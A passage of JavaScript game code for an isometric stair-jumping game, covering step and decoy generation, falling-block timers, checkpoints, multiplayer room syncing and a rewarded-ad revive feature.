    function maybeCreateSideDecoy(step, correctDirection) {
        if (step.idx < 2) return;
        if (!shouldSpawnDecoyAt(step.idx)) return;

        const propTypes = ["log", "tree", "flower", "car", "nest"];
        const fakeGx = correctDirection === "left" ? step.gx : step.gx - 1;
        const fakeGy = correctDirection === "left" ? step.gy - 1 : step.gy;

        if (isOccupiedTile(fakeGx, fakeGy)) return;

        const propType = propTypes[Math.floor(runRng() * propTypes.length)];
        sideDecoys.push({
            idx: step.idx,
            gx: fakeGx,
            gy: fakeGy,
            gz: step.gz + STAIR_RISE,
            propType,
            falling: false,
            fallVel: 0,
            fallY: 0,
            active: true
        });
        registerDecoySpawn(step.idx);
        registerOccupiedTile(fakeGx, fakeGy);
    }

    function generateSteps(count, startIdx) {
        const generated = [];

        for (let i = 0; i < count; i++) {
            const idx = startIdx + i;
            let gx;
            let gy;
            let gz;

            if (idx === 0) {
                gx = 0;
                gy = 0;
                gz = 0;
            } else {
                const prev = idx === startIdx ? steps[steps.length - 1] : generated[generated.length - 1];
                const dir = chooseNextDirection();

                if (dir === "left") {
                    gx = prev.gx - 1;
                    gy = prev.gy;
                } else {
                    gx = prev.gx;
                    gy = prev.gy - 1;
                }

                gz = prev.gz + STAIR_RISE;
                pushDirectionState(dir);
                maybeCreateSideDecoy(prev, dir);
            }

            generated.push({
                idx,
                gx,
                gy,
                gz,
                falling: false,
                fallVel: 0,
                fallY: 0,
                active: true
            });

            registerOccupiedTile(gx, gy);
        }

        return generated;
    }

    function updateHudLabels() {
        setText(refs.scoreHud, String(score));
        setText(refs.bestScoreHud, `${t("bestLabel")}: ${Math.max(highScore, score)}`);
        syncRoomHud();
        if (screenState !== "playing") {
            ensureRenderState();
        }
    }

    function launchToast(message, options = {}) {
        clearTimeout(recordToastTimer);
        setText(refs.recordToast, message);
        refs.recordToast.classList.toggle("checkpoint-toast", options.variant === "checkpoint");
        refs.recordToast.classList.add("visible");
        recordToastTimer = setTimeout(() => {
            refs.recordToast.classList.remove("visible");
            refs.recordToast.classList.remove("checkpoint-toast");
        }, options.durationMs || 1800);
        ensureRenderState();
    }

    function launchRecordToast() {
        launchToast(t("newRecord"));
    }

    function spawnCheckpointFloatingText(label, scoreValue) {
        checkpointFloatingTexts.push({
            text: `${label} ${scoreValue}`,
            x: 28,
            y: Math.max(104, Math.round(H * 0.24)),
            vy: -0.45 - Math.random() * 0.08,
            driftX: 0,
            life: 52,
            maxLife: 52,
            scale: 1.18 + Math.random() * 0.06
        });
    }

    function spawnRecordConfetti() {
        const originX = 150;
        const originY = 70;
        const colors = ["#22c55e", "#86efac", "#facc15", "#34d399", "#ffffff"];
        for (let i = 0; i < 22; i++) {
            recordConfetti.push({
                x: originX + (Math.random() - 0.5) * 24,
                y: originY + (Math.random() - 0.5) * 10,
                vx: (Math.random() - 0.5) * 2.8,
                vy: -1.8 - Math.random() * 2.4,
                life: 50 + Math.random() * 18,
                size: 4 + Math.random() * 3,
                color: colors[Math.floor(Math.random() * colors.length)]
            });
        }
    }

    function spawnCheckpointBurst(step) {
        if (!step) return;
        const origin = ISO.toScreen(step.gx, step.gy, step.gz);
        const colors = ["#facc15", "#fde047", "#fbbf24", "#fef08a", "#ffffff", "#fff7b1"];
        for (let i = 0; i < 22; i++) {
            checkpointBurstParticles.push({
                x: origin.x + (Math.random() - 0.5) * 16,
                y: origin.y - 12 + (Math.random() - 0.5) * 7,
                vx: (Math.random() - 0.5) * 3.2,
                vy: -1.2 - Math.random() * 2.2,
                gravity: 0.07 + Math.random() * 0.03,
                life: 24 + Math.random() * 12,
                maxLife: 36,
                size: 2.4 + Math.random() * 2.2,
                color: colors[Math.floor(Math.random() * colors.length)]
            });
        }
    }

    function getOfflineCheckpointGap(fromStep) {
        const minGap = ONLINE_CONFIG.checkpoint?.offlineMinSteps || 10;
        const maxGap = ONLINE_CONFIG.checkpoint?.offlineMaxSteps || 20;
        const checkpointRng = createRng(`${runSeed}:checkpoint:${fromStep}`);
        return minGap + Math.floor(checkpointRng() * (maxGap - minGap + 1));
    }

    function scheduleNextOfflineCheckpoint(fromStep) {
        nextOfflineCheckpointStep = fromStep + getOfflineCheckpointGap(fromStep);
    }

    function triggerCheckpointCelebration(_scoreValue, step) {
        spawnCheckpointFloatingText(t("checkpointFx"), step?.idx ?? _scoreValue);
        spawnCheckpointBurst(step);
        ensureRenderState();
    }

    function triggerNewRecordCelebration() {
        if (hasShownNewRecordThisRun || score <= highScore) return;

        // Keep the celebration one-shot per run so the HUD stays readable after the record flips.
        hasShownNewRecordThisRun = true;
        refs.scoreHud.classList.add("new-record", "record-pop");
        refs.bestScoreHud.classList.add("new-record", "record-pop");
        setTimeout(() => refs.scoreHud.classList.remove("record-pop"), 260);
        setTimeout(() => refs.bestScoreHud.classList.remove("record-pop"), 260);
        launchRecordToast();
        spawnRecordConfetti();
        ensureRenderState();
    }

    function updateCheckpoint() {
        if (isRoomGameplay()) {
            const localCheckpoint = getRoomCheckpointFromPlan(playerStep, roomSnapshot);
            if (
                localCheckpoint &&
                localCheckpoint.stepIndex === playerStep &&
                localCheckpoint.checkpointId !== lastCelebratedRoomCheckpointId
            ) {
                lastCelebratedRoomCheckpointId = localCheckpoint.checkpointId;
                triggerCheckpointCelebration(localCheckpoint.score, steps[localCheckpoint.stepIndex] || steps[playerStep]);
            }
            syncRoomCheckpointState(roomSnapshot);
            return;
        }

        if (playerStep < nextOfflineCheckpointStep) return;
        if (checkpointState?.stepIndex === playerStep) return;

        checkpointState = {
            runSeed,
            stepIndex: playerStep,
            score
        };
        scheduleNextOfflineCheckpoint(playerStep);
        triggerCheckpointCelebration(score, steps[playerStep]);
        updateHudLabels();
    }

    function getStepDirection(fromIdx) {
        if (fromIdx + 1 >= steps.length) return null;
        const current = steps[fromIdx];
        const next = steps[fromIdx + 1];
        if (next.gx < current.gx) return "left";
        if (next.gy < current.gy) return "right";
        return null;
    }

    function resetBlockDropTimer() {
        blockDropTimerStarted = false;
        blockDropStartedAt = 0;
        blockDropPendingFail = false;
        blockDropFailAt = 0;
    }

    function resetRoomBlockDropState() {
        roomDroppedBeforeStep = 0;
        roomLocalStepArrivedAtMs = getEstimatedRoomServerNowMs();
    }

    function getEstimatedRoomServerNowMs() {
        return Date.now() - roomServerClockOffsetMs;
    }

    function getBlockDropStepMs(stepIndex = playerStep) {
        const safeStep = Math.max(1, Number.isInteger(stepIndex) ? stepIndex : playerStep);
        const tier = BLOCK_DROP_STEP_TIERS.find((entry) => safeStep <= entry.maxStep);
        return tier?.stepMs || 220;
    }

    function armBlockDropTimer(now = performance.now()) { // COMMENT: Starts timer for block collapse if player stands too long
        if (isRoomGameplay()) return;
        if (playerStep < BLOCK_DROP_START_STEP) { // COMMENT: Checks if the player has reached the step where blocks start falling
            resetBlockDropTimer();
            return;
        }
        blockDropTimerStarted = true;
        blockDropStartedAt = now;
    }

    function updateBlockDropTimer(now = performance.now()) {
        if (blockDropPendingFail) {
            const step = steps[playerStep];
            playerBounceY = Math.min(130, Math.max(0, step?.fallY || 0) * 0.72);
            if (now < blockDropFailAt) return;
            blockDropPendingFail = false;
            blockDropFailAt = 0;
            startFailFall();
            return;
        }
        if (!blockDropTimerStarted || isRoomGameplay() || screenState !== "playing" || isFailFalling || isJumping) return;
        if (now - blockDropStartedAt < getBlockDropStepMs(playerStep)) return;
        const step = steps[playerStep];
        if (step?.active && !step.falling) {
            step.falling = true;
            step.fallY = 0;
            step.fallVel = BLOCK_DROP_INITIAL_FALL_VEL;
        }
        blockDropTimerStarted = false;
        blockDropStartedAt = 0;
        blockDropPendingFail = true;
        blockDropFailAt = now + BLOCK_DROP_FAIL_DELAY_MS;
    }

    function updateFallingSteps() { // COMMENT: Logic for falling blocks
        for (const step of steps) {
            if (!step?.falling) continue;
            step.fallVel += BLOCK_DROP_FALL_ACCEL;
            step.fallY += step.fallVel;
            if (step.fallY > 620) step.active = false; // COMMENT: Deactivates block once it falls out of view
        }
        for (const step of sideDecoys) {
            if (!step?.falling) continue;
            step.fallVel += BLOCK_DROP_FALL_ACCEL;
            step.fallY += step.fallVel;
            if (step.fallY > 620) step.active = false; // COMMENT: Deactivates block once it falls out of view
        }
    }

    function dropDepartedStep(stepIndex) {
        if (isRoomGameplay()) return;
        const step = steps[stepIndex];
        if (step?.active && !step.falling) {
            step.falling = true;
            step.fallY = 0;
            step.fallVel = 2.2;
        }
        sideDecoys.forEach((decoy) => {
            if (!decoy?.active || decoy.falling || decoy.idx !== stepIndex) return;
            decoy.falling = true;
            decoy.fallY = 0;
            decoy.fallVel = 2.2;
        });
    }

    function getRoomDropPlayers(snapshot = roomSnapshot) {
        return (snapshot?.players || [])
            .filter((player) =>
                player?.id &&
                player.state !== "left" &&
                player.state !== "kicked" &&
                (player.runState || "playing") === "playing"
            )
            .map((player) => ({
                ...player,
                currentStepIndex: player.id === roomSession.playerId ?
                    playerStep : (Number.isInteger(player.currentStepIndex) ? player.currentStepIndex : 0)
            }));
    }

    function getRoomTrailingDropStep(snapshot = roomSnapshot) {
        const players = getRoomDropPlayers(snapshot);
        if (players.length < 2) return null;
        return players.reduce((minStep, player) => Math.min(minStep, player.currentStepIndex), Number.POSITIVE_INFINITY);
    }

    function getRoomTrailingDropPlayers(snapshot = roomSnapshot) {
        const trailingStep = getRoomTrailingDropStep(snapshot);
        if (!Number.isInteger(trailingStep)) return [];
        return getRoomDropPlayers(snapshot).filter((player) => player.currentStepIndex === trailingStep);
    }

    function getRoomStepArrivedAtMs(player) {
        if (!player) return getEstimatedRoomServerNowMs();
        const invincibleUntilMs = Number(player.invincibleUntil) || 0;
        if (player.id === roomSession.playerId) {
            const authoritativeArrivedAt = Number(player.lastProgressAt) || 0;
            const localArrivedAt = Number(roomLocalStepArrivedAtMs) || 0;
            const arrivedAt = Math.max(authoritativeArrivedAt, localArrivedAt, invincibleUntilMs);
            return arrivedAt || getEstimatedRoomServerNowMs();
        }
        return Math.max(
            Number(player.lastProgressAt) || Number(player.lastSeenAt) || getEstimatedRoomServerNowMs(),
            invincibleUntilMs
        );
    }

    function getRoomDropElapsedMs(player) {
        return getEstimatedRoomServerNowMs() - getRoomStepArrivedAtMs(player);
    }

    function getRoomDueTrailingDropPlayers(trailingPlayers, trailingStep) {
        const stepMs = getBlockDropStepMs(trailingStep);
        return trailingPlayers.filter((player) => getRoomDropElapsedMs(player) >= stepMs);
    }

    function dropRoomDepartedSteps(trailingStep) {
        if (!Number.isInteger(trailingStep) || trailingStep < ROOM_BLOCK_DROP_START_STEP) return;
        const dropBefore = Math.max(roomDroppedBeforeStep, trailingStep);
        for (let i = roomDroppedBeforeStep; i < dropBefore; i += 1) {
            const step = steps[i];
            if (step?.active && !step.falling) {
                step.falling = true;
                step.fallY = 0;
                step.fallVel = 2.2;
            }
            sideDecoys.forEach((decoy) => {
                if (!decoy?.active || decoy.falling || decoy.idx !== i) return;
                decoy.falling = true;
                decoy.fallY = 0;
                decoy.fallVel = 2.2;
            });
        }
        roomDroppedBeforeStep = Math.max(roomDroppedBeforeStep, dropBefore);
    }

    function updateRoomBlockDropState(snapshot = roomSnapshot, now = performance.now()) {
        if (!isRoomGameplay() || screenState !== "playing" || !snapshot) {
            return;
        }

        const trailingPlayers = getRoomTrailingDropPlayers(snapshot);
        const trailingStep = trailingPlayers[0]?.currentStepIndex;
        if (!Number.isInteger(trailingStep) || trailingStep < ROOM_BLOCK_DROP_START_STEP) {
            return;
        }

        dropRoomDepartedSteps(trailingStep);

        const localPlayer = getCurrentRoomPlayerSnapshot(snapshot);
        const localIsPlaying = (localPlayer?.runState || "playing") === "playing";
        const localIsTrailing = localIsPlaying && playerStep === trailingStep;
        const dueTrailingPlayers = getRoomDueTrailingDropPlayers(trailingPlayers, trailingStep);

        if (!dueTrailingPlayers.length) {
            return;
        }

        const step = steps[trailingStep];
        if (step?.active && !step.falling) {
            step.falling = true;
            step.fallY = 0;
            step.fallVel = BLOCK_DROP_INITIAL_FALL_VEL;
        }

        const localDropDue = dueTrailingPlayers.some((player) => player.id === roomSession.playerId);
        if (!localIsTrailing || !localDropDue || isFailFalling || isJumping || blockDropPendingFail || isInvincibilityActive()) {
            return;
        }

        blockDropPendingFail = true;
        blockDropFailAt = now + BLOCK_DROP_FAIL_DELAY_MS;
    }

    function resetRunState(seedOverride = null) {
        closeAdModal();
        clearTimeout(recordToastTimer);
        refs.recordToast.classList.remove("visible", "checkpoint-toast");
        runSeed = seedOverride || createRunSeed();
        runRng = createRng(runSeed);
        steps = [];
        sideDecoys = [];
        occupiedTiles = new Set();
        decoyState = {
            lastDecoyStep: -Infinity,
            recentDecoySteps: [],
            cooldownUntilStep: -Infinity
        };
        lastInputAt = 0;
        bufferedJumpDirection = null;
        resetBlockDropTimer();
        resetRoomBlockDropState();
        checkpointState = null;
        lastCelebratedRoomCheckpointId = "";
        nextOfflineCheckpointStep = 0;
        hasShownNewRecordThisRun = false;
        recordConfetti = [];
        checkpointBurstParticles = [];
        checkpointFloatingTexts = [];
        invincibilityUntil = 0;
        refs.scoreHud.classList.remove("new-record", "record-pop", "checkpoint-pop");
        refs.bestScoreHud.classList.remove("new-record", "record-pop");
        tutorialOfferedThisRun = false;
        tutorialVisibleThisRun = false;
        generationState = {
            lastDirection: null,
            streak: 0
        };

        steps.push(...generateSteps(INITIAL_STEP_COUNT, 0));
        playerStep = 0;
        furthestStep = 0;
        score = 0;
        isJumping = false;
        isFailFalling = false;

        const startPos = ISO.toScreen(steps[0].gx, steps[0].gy, steps[0].gz);
        playerScreenX = startPos.x;
        playerScreenY = startPos.y;
        targetCamX = -startPos.x + W / 2;
        targetCamY = getCameraTargetY(startPos.y);
        cameraX = targetCamX;
        cameraY = targetCamY;
        playerBounceY = 0;
        scheduleNextOfflineCheckpoint(0);
        updateHudLabels();
    }

    function startGame() {
        const usernameState = syncUsernameUi();
        if (!usernameState.isValid) {
            focusUsernameInput();
            return;
        }

        void leaveCurrentRoom({
            keepalive: true
        });
        currentUsername = resolveUsernameInput(usernameState.normalized);
        gameplayMode = "offline";
        const shouldStartFromMenuPreview = screenState === "menu" && steps.length > 0;
        if (!shouldStartFromMenuPreview) {
            resetRunState();
        }
        resize();
        tutorialVisibleThisRun = false;
        setScreen("playing");
        setTimeout(() => window.scrollTo(0, 1), 0);
        render();
        requestRenderLoop();
    }

    function endRun(reason) {
        bufferedJumpDirection = null;
        resetBlockDropTimer();
        resetRoomBlockDropState();
        isFailFalling = false;
        clearTimeout(gameOverPanelTimer);
        closeAdModal();

        if (gameplayMode === "room" && reason === "fail") {
            const currentPlayer = getCurrentRoomPlayerSnapshot(roomSnapshot);
            if (currentPlayer) {
                currentPlayer.runState = "dead";
                currentPlayer.state = "connected";
                currentPlayer.lastSeenAt = Date.now();
            }
            void submitRoomProgressUpdate("dead", {
                forceHttp: true
            });
        }

        if (score <= 0 && reason === "quit") {
            showMenu();
            return;
        }

        if (score > highScore) highScore = score; // COMMENT: Updates local high score if current score is greater
        saveProgress();

        setText(refs.finalScore, String(score));
        setText(refs.bestScore, String(highScore));
        setScreen("gameover");
        updateGameoverContinueUi(reason);
    }

    function resetRunCollections() {
        steps = [];
        sideDecoys = [];
        occupiedTiles = new Set();
        decoyState = {
            lastDecoyStep: -Infinity,
            recentDecoySteps: [],
            cooldownUntilStep: -Infinity
        };
        generationState = {
            lastDirection: null,
            streak: 0
        };
    }

    function buildRunFromSeed(seed, requiredStepIndex) {
        runSeed = seed;
        runRng = createRng(runSeed);
        resetRunCollections();
        const targetCount = Math.max(INITIAL_STEP_COUNT, requiredStepIndex + STEP_BUFFER_COUNT + 1);
        steps.push(...generateSteps(targetCount, 0));
    }

    function restoreOfflineCheckpoint() {
        if (!checkpointState) return;

        buildRunFromSeed(checkpointState.runSeed, checkpointState.stepIndex);
        playerStep = checkpointState.stepIndex;
        furthestStep = checkpointState.stepIndex;
        score = checkpointState.score;
        isJumping = false;
        isFailFalling = false;
        bufferedJumpDirection = null;
        lastInputAt = 0;
        resetBlockDropTimer();
        resetRoomBlockDropState();
        if (!isRoomGameplay() && score > 0) {
            armBlockDropTimer();
        }
        playerBounceY = 0;

        const restoreStep = steps[playerStep];
        const restorePos = ISO.toScreen(restoreStep.gx, restoreStep.gy, restoreStep.gz);
        playerScreenX = restorePos.x;
        playerScreenY = restorePos.y;
        targetCamX = -restorePos.x + W / 2;
        targetCamY = getCameraTargetY(restorePos.y);
        cameraX = targetCamX;
        cameraY = targetCamY;
        scheduleNextOfflineCheckpoint(checkpointState.stepIndex);

        closeAdModal();
        updateHudLabels();
        setScreen("playing");
    }

    function closeAdModal() {
        // Reserved for future ad SDK cleanup hooks.
    }

    function notifyReviveAdUnavailable(error) {
        const fallbackMessage = currentLocale === "vi" ?
            "Quảng cáo hồi sinh hiện chưa sẵn sàng. Hãy thử lại sau." :
            "Revive ad is not ready yet. Please try again later.";
        const detail = error?.message ? `

${error.message}` : "";
        window.alert(`${fallbackMessage}${detail}`);
    }

    function resetReviveAdButtonState() {
        refs.watchAdBtn.disabled = false;
        refs.watchAdBtn.style.opacity = "1";
        setAdButtonLabel(t("watchAd"));
    }

    async function showCreateRoomView() {
        hideSystemPopup(true);
        if (roomSession.roomCode) {
            await leaveCurrentRoom({
                keepalive: true
            });
            roomRateLimitState.createAt = -Infinity;
        }
        gameplayMode = "offline";
        void createRoomFlow();
    }

    function showJoinRoomModal() {
        if (!joinRoomRequestInFlight) {
            joinRoomViewLockUntil = 0;
            if (joinRoomViewLockTimer) {
                clearTimeout(joinRoomViewLockTimer);
                joinRoomViewLockTimer = 0;
            }
            setJoinRoomEntryLocked(false);
        }
        updateRoomUiState({
            open: true,
            view: "join",
            statusText: "",
            noticeText: "",
            errorText: "",
            copyFeedback: "",
            joinCodeDraft: ""
        });
        focusJoinRoomCodeInput({
            clear: true
        });
    }

    function focusJoinRoomCodeInput(options = {}) {
        const input = refs.homeJoinRoomCodeInput;
        if (!input) return;
        if (options.clear) {
            input.value = "";
            roomUiState.joinCodeDraft = "";
        }
        input.removeAttribute("readonly");
        input.focus({
            preventScroll: true
        });
        if (options.select) {
            input.select();
            return;
        }
        if (typeof input.setSelectionRange === "function") {
            const caretPosition = input.value.length;
            input.setSelectionRange(caretPosition, caretPosition);
        }
    }

    function showPlayOnlineLobby() {
        if (!tryLockCreateRoomEntry(1000)) return;
        void showCreateRoomView();
    }

    function syncHomeJoinCodeInput(options = {}) {
        if (!refs.homeJoinRoomCodeInput) return "";
        const normalizeVisible = options.normalizeVisible !== false;
        const normalized = normalizeRoomCode(refs.homeJoinRoomCodeInput.value);
        if (normalizeVisible && refs.homeJoinRoomCodeInput.value !== normalized) {
            refs.homeJoinRoomCodeInput.value = normalized;
            refs.homeJoinRoomCodeInput.setSelectionRange(normalized.length, normalized.length);
        }
        updateRoomUiState({
            joinCodeDraft: normalized,
            errorText: normalized.length === 0 ? "" : roomUiState.errorText
        });
        return normalized;
    }

    function insertRoomCodeText(rawText) {
        const input = refs.homeJoinRoomCodeInput;
        if (!input) return "";
        const insertText = normalizeRoomCode(rawText);
        if (!insertText) return syncHomeJoinCodeInput();

        const currentValue = input.value || "";
        const selectionStart = Number.isInteger(input.selectionStart) ? input.selectionStart : currentValue.length;
        const selectionEnd = Number.isInteger(input.selectionEnd) ? input.selectionEnd : selectionStart;
        const nextValue = normalizeRoomCode(
            currentValue.slice(0, selectionStart) +
            insertText +
            currentValue.slice(selectionEnd)
        );
        input.value = nextValue;
        input.setSelectionRange(nextValue.length, nextValue.length);
        updateRoomUiState({
            joinCodeDraft: nextValue,
            errorText: nextValue.length === 0 ? "" : roomUiState.errorText
        });
        return nextValue;
    }

    function fallbackCopyText(text) {
        const temp = document.createElement("textarea");
        temp.value = text;
        temp.setAttribute("readonly", "");
        temp.style.position = "fixed";
        temp.style.top = "0";
        temp.style.left = "-9999px";
        temp.style.opacity = "0";
        document.body.append(temp);
        temp.focus({
            preventScroll: true
        });
        temp.select();
        temp.setSelectionRange(0, temp.value.length);
        const copied = document.execCommand("copy");
        temp.remove();
        if (!copied) {
            throw new Error("execCommand copy failed");
        }
    }

    function joinRoomFromHome() {
        const code = syncHomeJoinCodeInput();
        void joinRoomFlow(code);
    }

    function routePlayOnlineFromDeath() {
        if (!tryLockCreateRoomEntry(1000)) return;
        showMenu();
        void showCreateRoomView();
    }

    function openAdModal() {
        if (screenState !== "gameover" || gameplayMode !== "offline" || !checkpointState) return;

        refs.watchAdBtn.disabled = true;
        refs.watchAdBtn.style.opacity = "0.65";
        setAdButtonLabel(currentLocale === "vi" ? "Đang tải quảng cáo..." : "Loading ad...");

        if (window.AndroidBridge?.showRewardedAd) {
            window.onRewardedReviveGranted = () => {
                restoreOfflineCheckpoint();
                resetReviveAdButtonState();
            };
            window.onRewardedReviveDismissed = () => {
                resetReviveAdButtonState();
            };
            window.onRewardedReviveFailed = (message) => {
                resetReviveAdButtonState();
                notifyReviveAdUnavailable(message ? {
                    message: String(message)
                } : null);
            };
            window.AndroidBridge.showRewardedAd("revive");
            return;
        }

        if (typeof window.__showRewardedAd !== "function") {
            resetReviveAdButtonState();
            notifyReviveAdUnavailable(new Error("Rewarded ad bridge is missing."));
            return;
        }

        window.__showRewardedAd({
            onRewarded: () => {
                restoreOfflineCheckpoint();
                resetReviveAdButtonState();
            },
            onDismissed: () => {
                resetReviveAdButtonState();
            },
            onFailed: (error) => {
                resetReviveAdButtonState();
                notifyReviveAdUnavailable(error);
            }
        });
    }

    function startFailFall(direction = null) {
        if (isFailFalling) return;
        bufferedJumpDirection = null;
        isJumping = false;
        isFailFalling = true;
        failFallStartTime = performance.now();
        failFallBaseX = playerScreenX;
        failFallBaseY = playerScreenY;
        if (direction === "left") {
            failFallDirection = -1;
        } else if (direction === "right") {
            failFallDirection = 1;
        } else {
            failFallDirection = getStepDirection(playerStep) === "left" ? -1 : 1;
        }

        // Broadcast death direction to other players in the room
        const resolvedDirection = direction || (failFallDirection === -1 ? "left" : "right");
        if (isRoomGameplay() && roomSession.roomCode && roomSession.playerId) {
            onlineClient.send("player_death", {
                playerId: roomSession.playerId,
                stepIndex: playerStep,
                direction: resolvedDirection,
                startedAt: Date.now()
            });
        }

        const currentStep = steps[playerStep];
        const depthTarget = currentStep ?
            direction === "left" ?
            ISO.toScreen(
                currentStep.gx - 1.08,
                currentStep.gy - 0.24,
                Math.max(0, currentStep.gz - STAIR_RISE * 0.15)
            ) :
            ISO.toScreen(
                currentStep.gx - 0.24,
                currentStep.gy - 1.08,
                Math.max(0, currentStep.gz - STAIR_RISE * 0.15)
            ) : {
                x: failFallBaseX + failFallDirection * 34,
                y: failFallBaseY - ISO.TILE_H * 1.25
            };
        const depthDeltaX = depthTarget.x - failFallBaseX;
        const depthDeltaY = depthTarget.y - failFallBaseY;
        const depthLength = Math.hypot(depthDeltaX, depthDeltaY) || 1;
        failFallDepthDirectionX = depthDeltaX / depthLength;
        failFallDepthDirectionY = depthDeltaY / depthLength;
    }

    function startJump(direction) {
        if (isJumping || isFailFalling || blockDropPendingFail || screenState !== "playing") return false;

        const correctDir = getStepDirection(playerStep);
        if (!correctDir) return false;

        if (direction !== correctDir) {
            if (isInvincibilityActive()) {
                return "blocked";
            }
            startFailFall(direction);
            return false;
        }

        isJumping = true;
        jumpStartTime = performance.now();
        const current = steps[playerStep];
        const next = steps[playerStep + 1];
        const fromPos = ISO.toScreen(current.gx, current.gy, current.gz);
        const toPos = ISO.toScreen(next.gx, next.gy, next.gz);
        jumpFrom = {
            x: fromPos.x,
            y: fromPos.y
        };
        jumpTo = {
            x: toPos.x,
            y: toPos.y
        };

        if (isRoomGameplay() && roomSession.roomCode && roomSession.playerId) {
            onlineClient.send("player_jump", {
                playerId: roomSession.playerId,
                fromStepIndex: playerStep,
                toStepIndex: playerStep + 1,
                startedAt: Date.now()
            });
        }
        return true;
    }

    function completeJump() {
        playerStep += 1;
        if (isRoomGameplay()) {
            roomLocalStepArrivedAtMs = getEstimatedRoomServerNowMs();
        }
        furthestStep = Math.max(furthestStep, playerStep);
        score = furthestStep; // COMMENT: Scoring mechanism - updates score based on furthest step reached
        isJumping = false;
        dropDepartedStep(playerStep - 1);
        armBlockDropTimer();

        const current = steps[playerStep];
        const pos = ISO.toScreen(current.gx, current.gy, current.gz);
        playerScreenX = pos.x;
        playerScreenY = pos.y;

        refs.scoreHud.classList.add("bump");
        setTimeout(() => refs.scoreHud.classList.remove("bump"), 120);

        if (playerStep > steps.length - 16) {
            steps.push(...generateSteps(STEP_BUFFER_COUNT, steps.length));
        }

        triggerNewRecordCelebration();
        targetCamX = -pos.x + W / 2;
        targetCamY = getCameraTargetY(pos.y);
        lastInputAt = 0;
        updateCheckpoint();
        updateHudLabels();
        syncRoomGameplayScore();

        if (bufferedJumpDirection) {
            const queuedDirection = bufferedJumpDirection;
            bufferedJumpDirection = null;
            startJump(queuedDirection);
        }
    }

    function handleInput(direction) {
        if (screenState !== "playing" || isFailFalling) return;
        consumeTutorialIfVisible();
        const now = performance.now();
        if (now - lastInputAt < getAuthoritativeInputCooldownMs()) return;

        if (isJumping) {
            if (!bufferedJumpDirection) bufferedJumpDirection = direction;
            lastInputAt = now;
            return;
        }

        const jumpResult = startJump(direction);
        if (jumpResult === true || jumpResult === "blocked") {
            lastInputAt = now;
        }
    }

    function bindInstantPress(node, handler) {
        if (!node) return;

        node.addEventListener("pointerdown", (event) => {
            if (event.pointerType === "touch") {
                lastInstantTouchAt = Date.now();
            }
            handler(event);
        });

        node.addEventListener("touchstart", (event) => {
            if (Date.now() - lastInstantTouchAt < 450) return;
            lastInstantTouchAt = Date.now();
            handler(event);
        }, {
            passive: false
        });
    }

    function getEventClientPoint(event) {
        const touch = event.touches?.[0] || event.changedTouches?.[0];
        if (touch) {
            return {
                x: touch.clientX,
                y: touch.clientY
            };
        }
        if (typeof event.clientX === "number" && typeof event.clientY === "number") {
            return {
                x: event.clientX,
                y: event.clientY
            };
        }
        return null;
    }

    function pointHitsElement(event, element) {
        if (!element) return false;
        const point = getEventClientPoint(event);
        if (!point) return false;
        const rect = element.getBoundingClientRect();
        return point.x >= rect.left &&
            point.x <= rect.right &&
            point.y >= rect.top &&
            point.y <= rect.bottom;
    }

    function resize() {
        const isTouchLike = window.matchMedia?.("(pointer: coarse)")?.matches || ("ontouchstart" in window);
        const maxDpr = isTouchLike ? 1.5 : 2;
        dpr = Math.min(window.devicePixelRatio || 1, maxDpr);
        W = gameWrapper.clientWidth;
        H = gameWrapper.clientHeight;
        canvas.width = W * dpr;
        canvas.height = H * dpr;
        canvas.style.width = `${W}px`;
        canvas.style.height = `${H}px`;
        ctx.setTransform(dpr, 0, 0, dpr, 0, 0);

        if (steps[playerStep]) {
            const pos = ISO.toScreen(steps[playerStep].gx, steps[playerStep].gy, steps[playerStep].gz);
            targetCamX = -pos.x + W / 2;
            targetCamY = getCameraTargetY(pos.y);
        }
        ensureRenderState();
    }

    function ensureRoomPathCoverage(snapshot = roomSnapshot) {
        if (!isRoomGameplay() || !snapshot?.players?.length || !runRng) return;

        const furthestRoomStep = snapshot.players.reduce((maxStep, player) => {
            const nextStep = Number.isInteger(player?.currentStepIndex) ? player.currentStepIndex : 0;
            return Math.max(maxStep, nextStep);
        }, playerStep);

        // Keep enough generated path ahead for remote avatars that are ahead of the local camera.
        while (furthestRoomStep > steps.length - 16) {
            steps.push(...generateSteps(STEP_BUFFER_COUNT, steps.length));
        }
    }

    function rebuildOccupiedTiles() {
        occupiedTiles = new Set();

        for (const step of steps) {
            if (!step?.active) continue;
            registerOccupiedTile(step.gx, step.gy);
        }

        for (const decoy of sideDecoys) {
            if (!decoy?.active) continue;
            registerOccupiedTile(decoy.gx, decoy.gy);
        }
    }

    function pruneMapBehind(stepIndex = playerStep) {
        const pruneBefore = Math.max(0, (Number.isInteger(stepIndex) ? stepIndex : playerStep) - OFFLINE_MAP_PRUNE_KEEP_BEHIND_STEPS);
        pruneMapBefore(pruneBefore);
    }

    function getRoomMapPruneAnchor(snapshot = roomSnapshot) {
        if (!isRoomGameplay()) return playerStep;

        const protectedSteps = [playerStep];
        for (const player of snapshot?.players || []) {
            if (!player?.id || player.state === "left" || player.state === "kicked") continue;
            const stepIndex = Number(player.currentStepIndex);
            if (Number.isInteger(stepIndex)) protectedSteps.push(stepIndex);
        }

        for (const state of remotePlayerVisualState.values()) {
            [
                state.visualStepIndex,
                state.targetStepIndex,
                state.jumpFromStepIndex,
                state.jumpToStepIndex,
                state.deadStepIndex
            ].forEach((stepIndex) => {
                if (Number.isInteger(stepIndex)) protectedSteps.push(stepIndex);
            });
        }

        const protectedCheckpointSteps = protectedSteps
            .map((stepIndex) => getRoomCheckpointFromPlan(stepIndex, snapshot)?.stepIndex ?? 0)
            .filter((stepIndex) => Number.isInteger(stepIndex) && stepIndex >= 0);

        return protectedCheckpointSteps.reduce((minStep, stepIndex) => Math.min(minStep, stepIndex), Number.POSITIVE_INFINITY);
    }

    function pruneRoomMapBehind(snapshot = roomSnapshot) {
        const pruneAnchor = getRoomMapPruneAnchor(snapshot);
        pruneMapBefore(Math.max(0, pruneAnchor - ROOM_MAP_PRUNE_KEEP_BEHIND_STEPS));
    }

    function pruneMapBefore(stepExclusive) {
        const pruneBefore = Math.max(0, Number.isInteger(stepExclusive) ? stepExclusive : 0);
        if (pruneBefore <= 0) return;

        let didPrune = false;
        for (let i = 0; i < pruneBefore; i += 1) {
            const step = steps[i];
            if (!step) continue;
            steps[i] = null;
            didPrune = true;
        }

        const previousDecoyCount = sideDecoys.length;
        sideDecoys = sideDecoys.filter((decoy) => {
            if (!decoy) return false;
            if (!Number.isInteger(decoy.idx)) return decoy.active;
            return decoy.idx >= pruneBefore && decoy.active;
        });

        if (sideDecoys.length !== previousDecoyCount) {
